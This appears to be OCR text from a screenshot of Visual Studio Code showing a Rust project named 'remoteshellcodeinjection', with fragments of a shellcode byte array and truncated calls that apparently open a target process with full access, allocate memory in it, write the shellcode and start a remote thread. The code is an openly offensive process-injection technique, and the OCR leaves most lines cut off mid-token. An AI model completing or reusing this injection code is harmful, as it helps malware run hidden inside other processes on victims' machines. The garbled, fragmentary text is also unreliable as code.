 File Edit Selection View Go Run Terminal Help
main.rs - remoteshellcodeinjection - Visual Studio Code
EXPLORER
Cargo.toml U
main.rs 6, U
REMOTESHELLCODEINJECTION
src > main.rs > main
src
main.rs 6, U
target
.gitignore U
Cargo.lock U
Cargo.toml U
4
15 xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52, ...
33
34
35
36 redAccess: 0x001FFFFF,bInheritHandle: 0,dwProcessId: pid);
37
38
39 ss: prochandle,lpAddress: std::ptr::null_mut(),dwSize: shellcode.len(),
40
41 ddress: baseptr,
42 d,
43 en: 0 as *mut usize);
44
45
46
47 r)),lpParameter: std::ptr::null_mut(),dwCreationFlags: 0 as *mut u32);
48
49
50
OUTLINE
TIMELINE
master* 2 4 rust-analyzer AppScan found 0 security issues. Ln 47, Col 68 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr ENG 15:45